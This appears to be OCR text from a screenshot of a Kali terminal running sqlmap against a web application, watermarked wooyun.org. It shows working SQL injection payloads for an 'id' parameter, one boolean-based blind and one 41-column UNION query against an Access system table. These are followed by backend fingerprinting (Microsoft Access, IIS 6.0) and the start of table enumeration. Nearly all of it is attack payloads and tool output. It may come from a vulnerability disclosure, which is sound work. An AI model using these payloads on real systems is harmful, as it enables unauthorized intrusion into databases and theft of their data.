 root@kali: ~
File Edit View Search Terminal Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1457') AND 9952=9952 AND ('ofLl'='ofLl
Type: UNION query
Title: Generic UNION query (NULL) - 41 columns
Payload: id=-6330') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(
113)&CHR(120)&CHR(107)&CHR(112)&CHR(113)&CHR(102)&CHR(112)&CHR(81)&CHR(109)&CHR(
67)&CHR(115)&CHR(106)&CHR(112)&CHR(119)&CHR(67)&CHR(113)&CHR(118)&CHR(106)&CHR(1
18)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[21:49:11] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:49:11] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:49:11] [INFO] heuristics detected web page charset 'Big5'
[21:49:11] [WARNING] the SQL query provided does not return any output
[21:49:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:49:11] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
www.wooyun.org